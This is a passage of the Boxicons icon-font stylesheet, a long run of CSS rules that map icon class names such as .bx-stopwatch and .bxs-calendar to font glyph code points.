  content: "\ebed";
}

.bx-stop:before {
  content: "\ebee";
}

.bx-stop-circle:before {
  content: "\ebef";
}

.bx-stopwatch:before {
  content: "\ebf0";
}

.bx-store:before {
  content: "\ebf1";
}

.bx-store-alt:before {
  content: "\ebf2";
}

.bx-street-view:before {
  content: "\ebf3";
}

.bx-strikethrough:before {
  content: "\ebf4";
}

.bx-subdirectory-left:before {
  content: "\ebf5";
}

.bx-subdirectory-right:before {
  content: "\ebf6";
}

.bx-sun:before {
  content: "\ebf7";
}

.bx-support:before {
  content: "\ebf8";
}

.bx-swim:before {
  content: "\ebf9";
}

.bx-sync:before {
  content: "\ebfa";
}

.bx-tab:before {
  content: "\ebfb";
}

.bx-table:before {
  content: "\ebfc";
}

.bx-tachometer:before {
  content: "\ebfd";
}

.bx-tag:before {
  content: "\ebfe";
}

.bx-target-lock:before {
  content: "\ebff";
}

.bx-task:before {
  content: "\ec00";
}

.bx-task-x:before {
  content: "\ec01";
}

.bx-taxi:before {
  content: "\ec02";
}

.bx-tennis-ball:before {
  content: "\ec03";
}

.bx-terminal:before {
  content: "\ec04";
}

.bx-test-tube:before {
  content: "\ec05";
}

.bx-text:before {
  content: "\ec06";
}

.bx-time:before {
  content: "\ec07";
}

.bx-time-five:before {
  content: "\ec08";
}

.bx-timer:before {
  content: "\ec09";
}

.bx-tired:before {
  content: "\ec0a";
}

.bx-toggle-left:before {
  content: "\ec0b";
}

.bx-toggle-right:before {
  content: "\ec0c";
}

.bx-tone:before {
  content: "\ec0d";
}

.bx-traffic-cone:before {
  content: "\ec0e";
}

.bx-train:before {
  content: "\ec0f";
}

.bx-transfer:before {
  content: "\ec10";
}

.bx-transfer-alt:before {
  content: "\ec11";
}

.bx-trash:before {
  content: "\ec12";
}

.bx-trash-alt:before {
  content: "\ec13";
}

.bx-trending-down:before {
  content: "\ec14";
}

.bx-trending-up:before {
  content: "\ec15";
}

.bx-trim:before {
  content: "\ec16";
}

.bx-trophy:before {
  content: "\ec17";
}

.bx-tv:before {
  content: "\ec18";
}

.bx-underline:before {
  content: "\ec19";
}

.bx-undo:before {
  content: "\ec1a";
}

.bx-unite:before {
  content: "\ec1b";
}

.bx-unlink:before {
  content: "\ec1c";
}

.bx-up-arrow:before {
  content: "\ec1d";
}

.bx-up-arrow-alt:before {
  content: "\ec1e";
}

.bx-up-arrow-circle:before {
  content: "\ec1f";
}

.bx-upload:before {
  content: "\ec20";
}

.bx-upside-down:before {
  content: "\ec21";
}

.bx-upvote:before {
  content: "\ec22";
}

.bx-usb:before {
  content: "\ec23";
}

.bx-user:before {
  content: "\ec24";
}

.bx-user-check:before {
  content: "\ec25";
}

.bx-user-circle:before {
  content: "\ec26";
}

.bx-user-minus:before {
  content: "\ec27";
}

.bx-user-pin:before {
  content: "\ec28";
}

.bx-user-plus:before {
  content: "\ec29";
}

.bx-user-voice:before {
  content: "\ec2a";
}

.bx-user-x:before {
  content: "\ec2b";
}

.bx-vector:before {
  content: "\ec2c";
}

.bx-vertical-center:before {
  content: "\ec2d";
}

.bx-vial:before {
  content: "\ec2e";
}

.bx-video:before {
  content: "\ec2f";
}

.bx-video-off:before {
  content: "\ec30";
}

.bx-video-plus:before {
  content: "\ec31";
}

.bx-video-recording:before {
  content: "\ec32";
}

.bx-voicemail:before {
  content: "\ec33";
}

.bx-volume:before {
  content: "\ec34";
}

.bx-volume-full:before {
  content: "\ec35";
}

.bx-volume-low:before {
  content: "\ec36";
}

.bx-volume-mute:before {
  content: "\ec37";
}

.bx-walk:before {
  content: "\ec38";
}

.bx-wallet:before {
  content: "\ec39";
}

.bx-wallet-alt:before {
  content: "\ec3a";
}

.bx-water:before {
  content: "\ec3b";
}

.bx-webcam:before {
  content: "\ec3c";
}

.bx-wifi:before {
  content: "\ec3d";
}

.bx-wifi-0:before {
  content: "\ec3e";
}

.bx-wifi-1:before {
  content: "\ec3f";
}

.bx-wifi-2:before {
  content: "\ec40";
}

.bx-wifi-off:before {
  content: "\ec41";
}

.bx-wind:before {
  content: "\ec42";
}

.bx-window:before {
  content: "\ec43";
}

.bx-window-alt:before {
  content: "\ec44";
}

.bx-window-close:before {
  content: "\ec45";
}

.bx-window-open:before {
  content: "\ec46";
}

.bx-windows:before {
  content: "\ec47";
}

.bx-wine:before {
  content: "\ec48";
}

.bx-wink-smile:before {
  content: "\ec49";
}

.bx-wink-tongue:before {
  content: "\ec4a";
}

.bx-won:before {
  content: "\ec4b";
}

.bx-world:before {
  content: "\ec4c";
}

.bx-wrench:before {
  content: "\ec4d";
}

.bx-x:before {
  content: "\ec4e";
}

.bx-x-circle:before {
  content: "\ec4f";
}

.bx-yen:before {
  content: "\ec50";
}

.bx-zoom-in:before {
  content: "\ec51";
}

.bx-zoom-out:before {
  content: "\ec52";
}

.bxs-add-to-queue:before {
  content: "\ec53";
}

.bxs-adjust:before {
  content: "\ec54";
}

.bxs-adjust-alt:before {
  content: "\ec55";
}

.bxs-alarm:before {
  content: "\ec56";
}

.bxs-alarm-add:before {
  content: "\ec57";
}

.bxs-alarm-exclamation:before {
  content: "\ec58";
}

.bxs-alarm-off:before {
  content: "\ec59";
}

.bxs-alarm-snooze:before {
  content: "\ec5a";
}

.bxs-album:before {
  content: "\ec5b";
}

.bxs-ambulance:before {
  content: "\ec5c";
}

.bxs-analyse:before {
  content: "\ec5d";
}

.bxs-angry:before {
  content: "\ec5e";
}

.bxs-arch:before {
  content: "\ec5f";
}

.bxs-archive:before {
  content: "\ec60";
}

.bxs-archive-in:before {
  content: "\ec61";
}

.bxs-archive-out:before {
  content: "\ec62";
}

.bxs-area:before {
  content: "\ec63";
}

.bxs-arrow-from-bottom:before {
  content: "\ec64";
}

.bxs-arrow-from-left:before {
  content: "\ec65";
}

.bxs-arrow-from-right:before {
  content: "\ec66";
}

.bxs-arrow-from-top:before {
  content: "\ec67";
}

.bxs-arrow-to-bottom:before {
  content: "\ec68";
}

.bxs-arrow-to-left:before {
  content: "\ec69";
}

.bxs-arrow-to-right:before {
  content: "\ec6a";
}

.bxs-arrow-to-top:before {
  content: "\ec6b";
}

.bxs-award:before {
  content: "\ec6c";
}

.bxs-baby-carriage:before {
  content: "\ec6d";
}

.bxs-backpack:before {
  content: "\ec6e";
}

.bxs-badge:before {
  content: "\ec6f";
}

.bxs-badge-check:before {
  content: "\ec70";
}

.bxs-badge-dollar:before {
  content: "\ec71";
}

.bxs-ball:before {
  content: "\ec72";
}

.bxs-band-aid:before {
  content: "\ec73";
}

.bxs-bank:before {
  content: "\ec74";
}

.bxs-bar-chart-alt-2:before {
  content: "\ec75";
}

.bxs-bar-chart-square:before {
  content: "\ec76";
}

.bxs-barcode:before {
  content: "\ec77";
}

.bxs-baseball:before {
  content: "\ec78";
}

.bxs-basket:before {
  content: "\ec79";
}

.bxs-basketball:before {
  content: "\ec7a";
}

.bxs-bath:before {
  content: "\ec7b";
}

.bxs-battery:before {
  content: "\ec7c";
}

.bxs-battery-charging:before {
  content: "\ec7d";
}

.bxs-battery-full:before {
  content: "\ec7e";
}

.bxs-battery-low:before {
  content: "\ec7f";
}

.bxs-bed:before {
  content: "\ec80";
}

.bxs-been-here:before {
  content: "\ec81";
}

.bxs-beer:before {
  content: "\ec82";
}

.bxs-bell:before {
  content: "\ec83";
}

.bxs-bell-minus:before {
  content: "\ec84";
}

.bxs-bell-off:before {
  content: "\ec85";
}

.bxs-bell-plus:before {
  content: "\ec86";
}

.bxs-bell-ring:before {
  content: "\ec87";
}

.bxs-bible:before {
  content: "\ec88";
}

.bxs-binoculars:before {
  content: "\ec89";
}

.bxs-blanket:before {
  content: "\ec8a";
}

.bxs-bolt:before {
  content: "\ec8b";
}

.bxs-bolt-circle:before {
  content: "\ec8c";
}

.bxs-bomb:before {
  content: "\ec8d";
}

.bxs-bone:before {
  content: "\ec8e";
}

.bxs-bong:before {
  content: "\ec8f";
}

.bxs-book:before {
  content: "\ec90";
}

.bxs-book-add:before {
  content: "\ec91";
}

.bxs-book-alt:before {
  content: "\ec92";
}

.bxs-book-bookmark:before {
  content: "\ec93";
}

.bxs-book-content:before {
  content: "\ec94";
}

.bxs-book-heart:before {
  content: "\ec95";
}

.bxs-bookmark:before {
  content: "\ec96";
}

.bxs-bookmark-minus:before {
  content: "\ec97";
}

.bxs-bookmark-plus:before {
  content: "\ec98";
}

.bxs-bookmarks:before {
  content: "\ec99";
}

.bxs-bookmark-star:before {
  content: "\ec9a";
}

.bxs-book-open:before {
  content: "\ec9b";
}

.bxs-book-reader:before {
  content: "\ec9c";
}

.bxs-bot:before {
  content: "\ec9d";
}

.bxs-bowling-ball:before {
  content: "\ec9e";
}

.bxs-box:before {
  content: "\ec9f";
}

.bxs-brain:before {
  content: "\eca0";
}

.bxs-briefcase:before {
  content: "\eca1";
}

.bxs-briefcase-alt:before {
  content: "\eca2";
}

.bxs-briefcase-alt-2:before {
  content: "\eca3";
}

.bxs-brightness:before {
  content: "\eca4";
}

.bxs-brightness-half:before {
  content: "\eca5";
}

.bxs-brush:before {
  content: "\eca6";
}

.bxs-brush-alt:before {
  content: "\eca7";
}

.bxs-bug:before {
  content: "\eca8";
}

.bxs-bug-alt:before {
  content: "\eca9";
}

.bxs-building:before {
  content: "\ecaa";
}

.bxs-building-house:before {
  content: "\ecab";
}

.bxs-buildings:before {
  content: "\ecac";
}

.bxs-bulb:before {
  content: "\ecad";
}

.bxs-bullseye:before {
  content: "\ecae";
}

.bxs-buoy:before {
  content: "\ecaf";
}

.bxs-bus:before {
  content: "\ecb0";
}

.bxs-business:before {
  content: "\ecb1";
}

.bxs-bus-school:before {
  content: "\ecb2";
}

.bxs-cabinet:before {
  content: "\ecb3";
}

.bxs-cake:before {
  content: "\ecb4";
}

.bxs-calculator:before {
  content: "\ecb5";
}

.bxs-calendar:before {
  content: "\ecb6";
}

.bxs-calendar-alt:before {
  content: "\ecb7";
}

.bxs-calendar-check:before {
  content: "\ecb8";
}

.bxs-calendar-edit:before {
  content: "\ecb9";
}

.bxs-calendar-event:before {
  content: "\ecba";
}

.bxs-calendar-exclamation:before {
  content: "\ecbb";
}

.bxs-calendar-heart:before {
  content: "\ecbc";
}

.bxs-calendar-minus:before {
  content: "\ecbd";
}

.bxs-calendar-plus:before {
  content: "\ecbe";
}

.bxs-calendar-star:before {
  content: "\ecbf";
}

.bxs-calendar-week:before {
  content: "\ecc0";
}

.bxs-calendar-x:before {
  content: "\ecc1";
}

.bxs-camera:before {
  content: "\ecc2";
}

.bxs-camera-home:before {
  content: "\ecc3";
}

.bxs-camera-movie:before {
  content: "\ecc4";
}

.bxs-camera-off:before {
  content: "\ecc5";
}

.bxs-camera-plus:before {
  content: "\ecc6";
}

.bxs-capsule:before {
  content: "\ecc7";
}

.bxs-captions:before {
  content: "\ecc8";
}

.bxs-car:before {
  content: "\ecc9";
}

.bxs-car-battery:before {
  content: "\ecca";
}

.bxs-car-crash:before {
  content: "\eccb";
}

.bxs-card:before {
  content: "\eccc";
}

.bxs-caret-down-circle:before {
  content: "\eccd";
}

.bxs-caret-down-square:before {
  content: "\ecce";
}

.bxs-caret-left-circle:before {
  content: "\eccf";
}

.bxs-caret-left-square:before {
  content: "\ecd0";
}

.bxs-caret-right-circle:before {
  content: "\ecd1";
}

.bxs-caret-right-square:before {
  content: "\ecd2";
}

.bxs-caret-up-circle:before {
  content: "\ecd3";
}

.bxs-caret-up-square:before {
  content: "\ecd4";
}

.bxs-car-garage:before {
  content: "\ecd5";
}

.bxs-car-mechanic:before {
  content: "\ecd6";
}

.bxs-carousel:before {
  content: "\ecd7";
}

.bxs-cart:before {
  content: "\ecd8";
}

.bxs-cart-add:before {
  content: "\ecd9";
}

.bxs-cart-alt:before {
  content: "\ecda";
}

.bxs-cart-download:before {
  content: "\ecdb";
}

.bxs-car-wash:before {
  content: "\ecdc";
}

.bxs-cctv:before {
  content: "\ecdd";
}

.bxs-certification:before {
  content: "\ecde";
}

.bxs-chalkboard:before {
  content: "\ecdf";
}

.bxs-chart:before {
  content: "\ece0";
}

.bxs-chat:before {
  content: "\ece1";
}

.bxs-checkbox:before {
  content: "\ece2";
}

.bxs-checkbox-checked:before {
  content: "\ece3";
}

.bxs-check-circle:before {
  content: "\ece4";
}

.bxs-check-shield:before {
  content: "\ece5";
}

.bxs-check-square:before {
  content: "\ece6";
}

.bxs-chess:before {
  content: "\ece7";
}

.bxs-chevron-down:before {
  content: "\ece8";
}

.bxs-chevron-down-circle:before {
  content: "\ece9";
}

.bxs-chevron-down-square:before {
  content: "\ecea";
}

.bxs-chevron-left:before {
  content: "\eceb";
}

.bxs-chevron-left-circle:before {
  content: "\ecec";
}

.bxs-chevron-left-square:before {
  content: "\eced";
}

.bxs-chevron-right:before {
  content: "\ecee";
}

.bxs-chevron-right-circle:before {
  content: "\ecef";
}

.bxs-chevron-right-square:before {
  content: "\ecf0";
}

.bxs-chevrons-down:before {
  content: "\ecf1";
}

.bxs-chevrons-left:before {
  content: "\ecf2";
}

.bxs-chevrons-right:before {
  content: "\ecf3";
}

.bxs-chevrons-up:before {
  content: "\ecf4";
}

.bxs-chevron-up:before {
  content: "\ecf5";
}

.bxs-chevron-up-circle:before {
  content: "\ecf6";
}

.bxs-chevron-up-square:before {
  content: "\ecf7";
}

.bxs-chip:before {
  content: "\ecf8";
}

.bxs-church:before {
  content: "\ecf9";
}

.bxs-circle:before {
  content: "\ecfa";
}

.bxs-city:before {
  content: "\ecfb";
}

.bxs-clinic:before {
  content: "\ecfc";
}

.bxs-cloud:before {
  content: "\ecfd";
}

.bxs-cloud-download:before {
  content: "\ecfe";
}

.bxs-cloud-lightning:before {
  content: "\ecff";
}

.bxs-cloud-rain:before {
  content: "\ed00";
}

.bxs-cloud-upload:before {
  content: "\ed01";
}

.bxs-coffee:before {
  content: "\ed02";
}

.bxs-coffee-alt:before {
  content: "\ed03";
}

.bxs-coffee-togo:before {
  content: "\ed04";
}

.bxs-cog:before {
  content: "\ed05";
}

.bxs-coin:before {
  content: "\ed06";
}

.bxs-coin-stack:before {
  content: "\ed07";
}

.bxs-collection:before {
  content: "\ed08";
}

.bxs-color-fill:before {
  content: "\ed09";
}

.bxs-comment:before {
  content: "\ed0a";
}

.bxs-comment-add:before {
  content: "\ed0b";
}

.bxs-comment-check:before {
  content: "\ed0c";
}

.bxs-comment-detail:before {
  content: "\ed0d";
}

.bxs-comment-dots:before {
  content: "\ed0e";
}

.bxs-comment-edit:before {
  content: "\ed0f";
}

.bxs-comment-error:before {
  content: "\ed10";
}

.bxs-comment-minus:before {
  content: "\ed11";
}

.bxs-comment-x:before {
  content: "\ed12";
}

.bxs-compass:before {
  content: "\ed13";
}

.bxs-component:before {
  content: "\ed14";
}

.bxs-confused:before {
  content: "\ed15";
}

.bxs-contact:before {
  content: "\ed16";
}

.bxs-conversation:before {
  content: "\ed17";
}

.bxs-cookie:before {
  content: "\ed18";
}

.bxs-cool:before {
  content: "\ed19";
}

.bxs-copy:before {
  content: "\ed1a";
}

.bxs-copy-alt:before {
  content: "\ed1b";
}

.bxs-copyright:before {
  content: "\ed1c";
}

.bxs-coupon:before {
  content: "\ed1d";
}

.bxs-credit-card:before {
  content: "\ed1e";
}

.bxs-credit-card-alt:before {
  content: "\ed1f";
}

.bxs-credit-card-front:before {
  content: "\ed20";
}

.bxs-crop:before {
  content: "\ed21";
}

.bxs-crown:before {
  content: "\ed22";
}

.bxs-cube:before {
  content: "\ed23";
}

.bxs-cube-alt:before {
  content: "\ed24";
}

.bxs-cuboid:before {
  content: "\ed25";
}

.bxs-customize:before {
  content: "\ed26";
}

.bxs-cylinder:before {
  content: "\ed27";
}

.bxs-dashboard:before {
  content: "\ed28";
}

.bxs-data:before {
  content: "\ed29";
}

.bxs-detail:before {
  content: "\ed2a";
}

.bxs-devices:before {
  content: "\ed2b";
}

.bxs-diamond:before {
  content: "\ed2c";
}

.bxs-dice-1:before {
  content: "\ed2d";
}

.bxs-dice-2:before {
  content: "\ed2e";
}

.bxs-dice-3:before {
  content: "\ed2f";
}

.bxs-dice-4:before {
  content: "\ed30";
}

.bxs-dice-5:before {
  content: "\ed31";
}

.bxs-dice-6:before {
  content: "\ed32";
}

.bxs-direction-left:before {
  content: "\ed33";
}

.bxs-direction-right:before {
  content: "\ed34";
}

.bxs-directions:before {
  content: "\ed35";
}

.bxs-disc:before {
  content: "\ed36";
}

.bxs-discount:before {
  content: "\ed37";
}

.bxs-dish:before {
  content: "\ed38";
}

.bxs-dislike:before {
  content: "\ed39";
}

.bxs-dizzy:before {
  content: "\ed3a";
}

.bxs-dock-bottom:before {
  content: "\ed3b";
}

.bxs-dock-left:before {
  content: "\ed3c";
}

.bxs-dock-right:before {
  content: "\ed3d";
}

.bxs-dock-top:before {
  content: "\ed3e";
}

.bxs-dollar-circle:before {
  content: "\ed3f";
}

.bxs-donate-blood:before {
  content: "\ed40";
}

.bxs-donate-heart:before {
  content: "\ed41";
}

.bxs-door-open:before {
  content: "\ed42";
}

.bxs-doughnut-chart:before {
  content: "\ed43";
}

.bxs-down-arrow:before {
  content: "\ed44";
}

.bxs-down-arrow-alt:before {
  content: "\ed45";
}

.bxs-down-arrow-circle:before {
  content: "\ed46";
}

.bxs-down-arrow-square:before {
  content: "\ed47";
}

.bxs-download:before {
  content: "\ed48";
}

.bxs-downvote:before {
  content: "\ed49";
}

.bxs-drink:before {
  content: "\ed4a";
}

.bxs-droplet:before {
  content: "\ed4b";
}

.bxs-droplet-half:before {
  content: "\ed4c";
}

.bxs-dryer:before {
  content: "\ed4d";
}

.bxs-duplicate:before {
  content: "\ed4e";
}

.bxs-edit:before {
  content: "\ed4f";
}

.bxs-edit-alt:before {
  content: "\ed50";
}

.bxs-edit-location:before {
  content: "\ed51";
}

.bxs-eject:before {
  content: "\ed52";
}

.bxs-envelope:before {
  content: "\ed53";
}

.bxs-envelope-open:before {
  content: "\ed54";
}

.bxs-eraser:before {
  content: "\ed55";
}

.bxs-error:before {
  content: "\ed56";
}

.bxs-error-alt:before {
  content: "\ed57";
}

.bxs-error-circle:before {
  content: "\ed58";
}

.bxs-ev-station:before {
  content: "\ed59";
}

.bxs-exit:before {
  content: "\ed5a";
}

.bxs-extension:before {
  content: "\ed5b";
}

.bxs-eyedropper:before {
  content: "\ed5c";
}

.bxs-face:before {
  content: "\ed5d";
}

.bxs-factory:before {
  content: "\ed5e";
}

.bxs-fast-forward-circle:before {
  content: "\ed5f";
}

.bxs-file:before {
  content: "\ed60";
}

.bxs-file-archive:before {
  content: "\ed61";
}

.bxs-file-blank:before {
  content: "\ed62";
}

.bxs-file-css:before {
  content: "\ed63";
}

.bxs-file-doc:before {
  content: "\ed64";
}

.bxs-file-export:before {
  content: "\ed65";
}

.bxs-file-find:before {
  content: "\ed66";
}

.bxs-file-gif:before {
  content: "\ed67";
}

.bxs-file-html:before {
  content: "\ed68";
}

.bxs-file-image:before {
  content: "\ed69";
}

.bxs-file-import:before {
  content: "\ed6a";
}

.bxs-file-jpg:before {
  content: "\ed6b";
}

.bxs-file-js:before {
  content: "\ed6c";
}

.bxs-file-json:before {
  content: "\ed6d";
}

.bxs-file-md:before {
  content: "\ed6e";
}

.bxs-file-pdf:before {
  content: "\ed6f";
}

.bxs-file-plus:before {
  content: "\ed70";
}

.bxs-file-png:before {
  content: "\ed71";
}

.bxs-file-txt:before {
  content: "\ed72";
}

.bxs-film:before {
  content: "\ed73";
}

.bxs-filter-alt:before {
  content: "\ed74";
}

.bxs-first-aid:before {
  content: "\ed75";
}

.bxs-flag:before {
  content: "\ed76";
}

.bxs-flag-alt:before {
  content: "\ed77";
}

.bxs-flag-checkered:before {
  content: "\ed78";
}

.bxs-flame:before {
  content: "\ed79";
}

.bxs-flask:before {
  content: "\ed7a";
}

.bxs-florist:before {
  content: "\ed7b";
}

.bxs-folder:before {
  content: "\ed7c";
}

.bxs-folder-minus:before {
  content: "\ed7d";
}

.bxs-folder-open:before {
  content: "\ed7e";
}

.bxs-folder-plus:before {
  content: "\ed7f";
}

.bxs-food-menu:before {
  content: "\ed80";
}

.bxs-fridge:before {
  content: "\ed81";
}

.bxs-game:before {
  content: "\ed82";
}

.bxs-gas-pump:before {
  content: "\ed83";
}

.bxs-ghost:before {
  content: "\ed84";
}

.bxs-gift:before {
  content: "\ed85";
}

.bxs-graduation:before {
  content: "\ed86";
}

.bxs-grid:before {
  content: "\ed87";
}

.bxs-grid-alt:before {
  content: "\ed88";
}

.bxs-group:before {
  content: "\ed89";
}

.bxs-guitar-amp:before {
  content: "\ed8a";
}

.bxs-hand-down:before {
  content: "\ed8b";
}

.bxs-hand-left:before {
  content: "\ed8c";
}

.bxs-hand-right:before {
  content: "\ed8d";
}

.bxs-hand-up:before {
  content: "\ed8e";
}

.bxs-happy:before {
  content: "\ed8f";
}

.bxs-happy-alt:before {
  content: "\ed90";
}

.bxs-happy-beaming:before {
  content: "\ed91";
}

.bxs-happy-heart-eyes:before {
  content: "\ed92";
}

.bxs-hdd:before {
  content: "\ed93";
}

.bxs-heart:before {
  content: "\ed94";
}

.bxs-heart-circle:before {
  content: "\ed95";
}

.bxs-heart-square:before {
  content: "\ed96";
}

.bxs-help-circle:before {
  content: "\ed97";
}

.bxs-hide:before {
  content: "\ed98";
}

.bxs-home:before {
  content: "\ed99";
}

.bxs-home-circle:before {
  content: "\ed9a";
}

.bxs-home-heart:before {
  content: "\ed9b";
}

.bxs-home-smile:before {
  content: "\ed9c";
}

.bxs-hot:before {
  content: "\ed9d";
}

.bxs-hotel:before {
  content: "\ed9e";
}

.bxs-hourglass:before {
  content: "\ed9f";
}

.bxs-hourglass-bottom:before {
  content: "\eda0";
}

.bxs-hourglass-top:before {
  content: "\eda1";
}

.bxs-id-card:before {
  content: "\eda2";
}

.bxs-image:before {
  content: "\eda3";
}

.bxs-image-add:before {
  content: "\eda4";
}

.bxs-image-alt:before {
  content: "\eda5";
}

.bxs-inbox:before {
  content: "\eda6";
}

.bxs-info-circle:before {
  content: "\eda7";
}

.bxs-info-square:before {
  content: "\eda8";
}

.bxs-institution:before {
  content: "\eda9";
}

.bxs-joystick:before {
  content: "\edaa";
}

.bxs-joystick-alt:before {
  content: "\edab";
}

.bxs-joystick-button:before {
  content: "\edac";
}

.bxs-key:before {
  content: "\edad";
}

.bxs-keyboard:before {
  content: "\edae";
}

.bxs-label:before {
  content: "\edaf";
}

.bxs-landmark:before {
  content: "\edb0";
}

.bxs-landscape:before {
  content: "\edb1";
}

.bxs-laugh:before {
  content: "\edb2";
}

.bxs-layer:before {
  content: "\edb3";
}

.bxs-layer-minus:before {
  content: "\edb4";
}

.bxs-layer-plus:before {
  content: "\edb5";
}

.bxs-layout:before {
  content: "\edb6";
}

.bxs-left-arrow:before {
  content: "\edb7";
}

.bxs-left-arrow-alt:before {
  content: "\edb8";
}

.bxs-left-arrow-circle:before {
  content: "\edb9";
}

.bxs-left-arrow-square:before {
  content: "\edba";
}

.bxs-left-down-arrow-circle:before {
  content: "\edbb";
}

.bxs-left-top-arrow-circle:before {
  content: "\edbc";
}

.bxs-like:before {
  content: "\edbd";
}

.bxs-location-plus:before {
  content: "\edbe";
}

.bxs-lock:before {
  content: "\edbf";
}

.bxs-lock-alt:before {
  content: "\edc0";
}

.bxs-lock-open:before {
  content: "\edc1";
}

.bxs-lock-open-alt:before {
  content: "\edc2";
}

.bxs-log-in:before {
  content: "\edc3";
}

.bxs-log-in-circle:before {
  content: "\edc4";
}

.bxs-log-out:before {
  content: "\edc5";
}

.bxs-log-out-circle:before {
  content: "\edc6";
}

.bxs-low-vision:before {
  content: "\edc7";
}

.bxs-magic-wand:before {
  content: "\edc8";
}

.bxs-magnet:before {
  content: "\edc9";
}

.bxs-map:before {
  content: "\edca";
}

.bxs-map-alt:before {
  content: "\edcb";
}

.bxs-map-pin:before {
  content: "\edcc";
}

.bxs-mask:before {
  content: "\edcd";
}

.bxs-medal:before {
  content: "\edce";
}

.bxs-megaphone:before {
  content: "\edcf";
}

.bxs-meh:before {
  content: "\edd0";
}

.bxs-meh-alt:before {
  content: "\edd1";
}

.bxs-meh-blank:before {
  content: "\edd2";
}

.bxs-memory-card:before {
  content: "\edd3";
}

.bxs-message:before {
  content: "\edd4";
}

.bxs-message-add:before {
  content: "\edd5";
}

.bxs-message-alt:before {
  content: "\edd6";
}

.bxs-message-alt-add:before {
  content: "\edd7";
}

.bxs-message-alt-check:before {
  content: "\edd8";
}

.bxs-message-alt-detail:before {
  content: "\edd9";
}

.bxs-message-alt-dots:before {
  content: "\edda";
}

.bxs-message-alt-edit:before {
  content: "\eddb";
}

.bxs-message-alt-error:before {
  content: "\eddc";
}

.bxs-message-alt-minus:before {
  content: "\eddd";
}

.bxs-message-alt-x:before {
  content: "\edde";
}

.bxs-message-check:before {
  content: "\eddf";
}

.bxs-message-detail:before {
  content: "\ede0";
}

.bxs-message-dots:before {
  content: "\ede1";
}

.bxs-message-edit:before {
  content: "\ede2";
}

.bxs-message-error:before {
  content: "\ede3";
}

.bxs-message-minus:before {
  content: "\ede4";
}

.bxs-message-rounded:before {
  content: "\ede5";
}

.bxs-message-rounded-add:before {
  content: "\ede6";
}

.bxs-message-rounded-check:before {
  content: "\ede7";
}

.bxs-message-rounded-detail:before {
  content: "\ede8";
}

.bxs-message-rounded-dots:before {
  content: "\ede9";
}

.bxs-message-rounded-edit:before {
  content: "\edea";
}

.bxs-message-rounded-error:before {
  content: "\edeb";
}

.bxs-message-rounded-minus:before {
  content: "\edec";
}

.bxs-message-rounded-x:before {
  content: "\eded";
}

.bxs-message-square:before {
  content: "\edee";
}

.bxs-message-square-add:before {
  content: "\edef";
}

.bxs-message-square-check:before {
  content: "\edf0";
}

.bxs-message-square-detail:before {
  content: "\edf1";
}

.bxs-message-square-dots:before {
  content: "\edf2";
}

.bxs-message-square-edit:before {
  content: "\edf3";
}

.bxs-message-square-error:before {
  content: "\edf4";
}

.bxs-message-square-minus:before {
  content: "\edf5";
}

.bxs-message-square-x:before {
  content: "\edf6";
}

.bxs-message-x:before {
  content: "\edf7";
}

.bxs-meteor:before {
  content: "\edf8";
}

.bxs-microchip:before {
  content: "\edf9";
}

.bxs-microphone:before {
  content: "\edfa";
}

.bxs-microphone-alt:before {
  content: "\edfb";
}

.bxs-microphone-off:before {
  content: "\edfc";
}

.bxs-minus-circle:before {
  content: "\edfd";
}

.bxs-minus-square:before {
  content: "\edfe";
}

.bxs-mobile:before {
  content: "\edff";
}

.bxs-mobile-vibration:before {
  content: "\ee00";
}

.bxs-moon:before {
  content: "\ee01";
}

.bxs-mouse:before {
  content: "\ee02";
}

.bxs-mouse-alt:before {
  content: "\ee03";
}

.bxs-movie:before {
  content: "\ee04";
}

.bxs-music:before {
  content: "\ee05";
}

.bxs-navigation:before {
  content: "\ee06";
}

.bxs-network-chart:before {
  content: "\ee07";
}

.bxs-news:before {
  content: "\ee08";
}

.bxs-no-entry:before {
  content: "\ee09";
}

.bxs-note:before {
  content: "\ee0a";
}

.bxs-notepad:before {
  content: "\ee0b";
}

.bxs-notification:before {
  content: "\ee0c";
}

.bxs-notification-off:before {
  content: "\ee0d";
}

.bxs-offer:before {
  content: "\ee0e";
}

.bxs-package:before {
  content: "\ee0f";
}

.bxs-paint:before {
  content: "\ee10";
}

.bxs-paint-roll:before {
  content: "\ee11";
}

.bxs-palette:before {
  content: "\ee12";
}

.bxs-paper-plane:before {
  content: "\ee13";
}

.bxs-parking:before {
  content: "\ee14";
}

.bxs-paste:before {
  content: "\ee15";
}

.bxs-pen:before {
  content: "\ee16";
}

.bxs-pencil:before {
  content: "\ee17";
}

.bxs-phone:before {
  content: "\ee18";
}

.bxs-phone-call:before {
  content: "\ee19";
}

.bxs-phone-incoming:before {
  content: "\ee1a";
}

.bxs-phone-outgoing:before {
  content: "\ee1b";
}

.bxs-photo-album:before {
  content: "\ee1c";
}

.bxs-piano:before {
  content: "\ee1d";
}

.bxs-pie-chart:before {
  content: "\ee1e";
}

.bxs-pie-chart-alt:before {
  content: "\ee1f";
}

.bxs-pie-chart-alt-2:before {
  content: "\ee20";
}

.bxs-pin:before {
  content: "\ee21";
}

.bxs-pizza:before {
  content: "\ee22";
}

.bxs-plane:before {
  content: "\ee23";
}

.bxs-plane-alt:before {
  content: "\ee24";
}

.bxs-plane-land:before {
  content: "\ee25";
}

.bxs-planet:before {
  content: "\ee26";
}

.bxs-plane-take-off:before {
  content: "\ee27";
}

.bxs-playlist:before {
  content: "\ee28";
}

.bxs-plug:before {
  content: "\ee29";
}

.bxs-plus-circle:before {
  content: "\ee2a";
}

.bxs-plus-square:before {
  content: "\ee2b";
}

.bxs-pointer:before {
  content: "\ee2c";
}

.bxs-polygon:before {
  content: "\ee2d";
}

.bxs-printer:before {
  content: "\ee2e";
}

.bxs-purchase-tag:before {
  content: "\ee2f";
}

.bxs-purchase-tag-alt:before {
  content: "\ee30";
}

.bxs-pyramid:before {
  content: "\ee31";
}

.bxs-quote-alt-left:before {
  content: "\ee32";
}

.bxs-quote-alt-right:before {
  content: "\ee33";
}

.bxs-quote-left:before {
  content: "\ee34";
}

.bxs-quote-right:before {
  content: "\ee35";
}

.bxs-quote-single-left:before {
  content: "\ee36";
}

.bxs-quote-single-right:before {
  content: "\ee37";
}

.bxs-radiation:before {
  content: "\ee38";
}

.bxs-radio:before {
  content: "\ee39";
}

.bxs-receipt:before {
  content: "\ee3a";
}

.bxs-rectangle:before {
  content: "\ee3b";
}

.bxs-rename:before {
  content: "\ee3c";
}

.bxs-report:before {
  content: "\ee3d";
}

.bxs-rewind-circle:before {
  content: "\ee3e";
}

.bxs-right-arrow:before {
  content: "\ee3f";
}

.bxs-right-arrow-alt:before {
  content: "\ee40";
}

.bxs-right-arrow-circle:before {
  content: "\ee41";
}

